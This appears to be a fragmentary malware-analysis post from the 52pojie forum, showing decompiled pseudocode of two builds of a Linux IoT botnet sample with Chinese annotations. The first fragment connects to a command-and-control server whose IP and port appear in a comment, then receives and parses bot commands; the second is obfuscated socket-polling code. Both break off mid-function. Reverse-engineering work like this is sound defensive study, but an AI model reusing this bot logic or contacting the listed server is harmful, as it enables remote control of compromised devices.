 while ( 1 )
{
  while ( initConnection() )
    sleep(5);                                 // 94.156.161.21:671
  getBuild();
  sockprintf(KHcommSOCK, "arch %s", "unknown");
  v16 = 0;
  i = 0;
  while ( 1 )
  {
    v16 = recvLine(KHcommSOCK, haystack, 4096);// 接收服务器返回值
    if ( v16 == -1 )
      break;
    for ( i = 0; i < numpids; ++i )
    {
      if ( waitpid(*(4 * i + pids), 0, 1) > 0 )
      {
        for ( j = i + 1; j < numpids; ++j )
          *(4 * j + pids - 4) = *(4 * j + pids);
        *(4 * j + pids - 4) = 0;
        v19 = malloc(4 * --numpids + 4);
        for ( j = 0; j < numpids; ++j )
          v19[j] = *(4 * j + pids);
        free(pids);
        pids = v19;
      }
    }
    haystack[v16] = 0;
    trim(haystack);
    haystack2 = haystack;                     // 对下发的命名进行过滤，定位参数等
    if ( haystack[0] == '.' )
    {
      for ( k = haystack2 + 1; *k != ' ' && *k; ++k )
        ;
      if ( *k )
      {
        *k = 0;
        k = haystack2 + 1;
        for ( haystack2 += strlen(haystack2 + 1) + 2;
              haystack2[strlen(haystack2) - 1] == '\n' || haystack2[strlen(haystack2) - 1] == '\r'
              haystack2[strlen(haystack2) - 1] = 0 )
        {
          ;
本次分析样本
while ( 1 )
{
  do
  {
    while ( 1 )
    {
      do
      {
        memset(v34, 0, sizeof(v34));
        memset(v33, 0, sizeof(v33));
        if ( dword_8057768 != -1 )
          _bittestandset(&v34[(unsigned int)dword_8057768 >> 5], dword_8057768 & 0x1F);
        if ( dword_805776C == -1 )
        {
          fd = sub_805311E(2, 1, 0);
          dword_805776C = fd;
          if ( fd != -1 )
          {
            v23 = (struct flock *)sub_805287D(fd, 3, 0, v22);
            BYTE1(v23) |= 8u;
            sub_805287D(dword_805776C, 4, v23, v27);
            if ( off_8057770 )
              off_8057770();
            byte_80578AC = 1;
            sub_8052F43(dword_805776C, &word_805794C, 16);
          }
        }
        if ( byte_80578AC )
          _bittestandset(&v33[(unsigned int)dword_805776C >> 5], dword_805776C & 0x1F);
        else
          _bittestandset(&v34[(unsigned int)dword_805776C >> 5], dword_805776C & 0x1F);
        v14 = dword_8057768;
        if ( dword_8057768 < dword_805776C )
          v14 = dword_805776C;
        v37[1] = 0;
        v37[0] = 10;
        v15 = sub_8052B1A(v14 + 1, (int)v34, (int)v33, 0, (struct timeval *)v37);
      }
      while ( v15 == -1 );
      if ( !v15 )
      {
        v41 = 0;
其它架构样本
吾爱破解论坛
www.52pojie.cn